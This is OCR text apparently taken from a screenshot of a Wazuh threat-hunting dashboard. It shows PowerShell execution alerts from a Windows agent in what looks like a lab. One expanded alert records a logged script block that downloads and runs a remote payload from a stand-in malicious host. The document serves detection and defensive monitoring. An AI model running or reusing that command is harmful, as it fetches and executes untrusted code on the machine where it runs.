 https://localhost/app/threat-hunting#/overview/?tab=general&tabView=events&agentId=004&_a=(filters:!(),query:(language:kuery
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
W.
Threat Hunting
windows
a
manager.name: parrot
agent.id: 004
Add filter
Count
40
20
0
03:00
06:00
09:00
timestamp
104
Nov 13, 2025 @ 00:00:00.000 -
Export Formatted
Reset view
769 available fields
Columns
Density
1 fi
timestamp
agent.name
rule.description
Nov 13, 2025 @ 07:50:05.3... windows Powershell execute
Nov 13, 2025 @ 07:50:05.2... windows Powershell execute
Nov 13, 2025 @ 07:48:22.6... windows Software protection
Nov 13, 2025 @ 07:48:19.5... windows Powershell execute
Nov 13, 2025 @ 07:48:19.4... windows Powershell execute
New release is available! Go to the API configuration page for details
Document Details
View surrounding
documents
View single
document
Table
JSON
t _index wazuh-alerts-4.x-2025.11.13
t agent.id 004
t agent.ip 192.168.0.128
t agent.name windows
t data.win.eventdata.messageNu 1
mber
t data.win.eventdata.messageTo 1
tal
t data.win.eventdata.scriptBlo e600bd16-4997-4a4d-b4c6-53bc1914c7a4
ckId
t data.win.eventdata.scriptBlo IEX (New-Object Net.WebClient).DownloadString('http://mal
ckText icious.test/payload.ps1')
t data.win.system.channel Microsoft-Windows-PowerShell/Operational
t data.win.system.computer Dark
t data.win.system.eventID 4104
t data.win.system.eventRecordI 29175
D
t data.win.system.keywords 0x0